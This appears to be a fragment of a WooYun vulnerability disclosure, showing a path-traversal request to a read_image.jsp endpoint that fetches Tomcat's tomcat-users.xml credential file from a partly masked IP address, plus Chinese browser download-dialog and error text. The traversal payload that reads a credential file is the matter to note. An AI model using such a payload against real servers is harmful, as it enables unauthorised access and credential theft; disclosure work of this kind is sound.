 090/wcm/app/system/read_image.jsp?FileName=../../tomcat/conf/tomcat-users.xml
正在打开 read_image.jsp
系统提示信息： 系统出现错误。 （显示详细信息）
您选择了打开：
read_image.jsp
哪个是： JSP 文件
来源： http://122.2 8090
您想要 Firefox 如何处理此文件？
打开方式(O) 记事本 (默认)
保存文件(S)
以后自动采用相同的动作处理此类文件。(A)
确定 取消
www.wooyun.org